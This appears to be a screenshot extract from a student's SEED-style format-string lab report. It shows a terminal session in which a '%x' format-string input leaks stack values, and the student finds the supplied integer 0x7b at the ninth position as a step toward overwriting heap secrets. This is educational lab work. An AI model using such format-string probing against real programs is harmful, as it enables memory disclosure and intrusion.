 DOC008.pdf - Adobe Reader
File Edit View Window Help
Open 52 / 108 200% Tools Fill & Sign Comment
Here is the screenshot of finding that address, the number I used was 123, or 0x7b
marked by the red rectangle (9th):
[10/01/2014 17:28] seed@ubuntu:~/computer-security/formatstring$ ./v
The variable secret's address is 0xbffe2330 (on stack)
The variable secret's value is 0x 8557008 (on heap)
secret[0]'s address is 0x 8557008 (on heap)
secret[1]'s address is 0x 855700c (on heap)
Please enter a decimal integer
123
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
bffe2338,1,b75dd309,bffe235f,bffe235e,0,bffe2444,8557008,7b,252c7825
78252c
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55
8.50 x 11.00 in